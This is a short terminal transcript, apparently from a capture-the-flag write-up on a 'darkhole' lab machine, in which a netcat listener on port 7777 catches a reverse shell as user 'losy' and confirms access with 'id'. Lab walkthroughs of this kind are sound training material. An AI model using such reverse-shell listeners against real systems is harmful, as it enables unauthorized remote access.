 C:\root> nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.137] 43606
bash: cannot set terminal process group (1214): Inappropriate ioctl for devic
e
bash: no job control in this shell
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$ id
id
uid=1002(losy) gid=1002(losy) groups=1002(losy)
losy@darkhole:/opt/web$